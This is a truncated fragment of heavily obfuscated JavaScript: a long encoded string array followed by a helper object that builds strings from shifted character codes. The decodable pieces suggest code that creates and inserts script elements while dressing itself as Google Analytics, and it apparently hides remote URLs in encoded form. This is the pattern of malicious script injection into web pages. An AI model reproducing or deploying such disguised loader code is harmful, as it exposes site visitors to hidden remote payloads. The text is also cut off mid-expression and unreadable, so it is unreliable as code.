WXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return 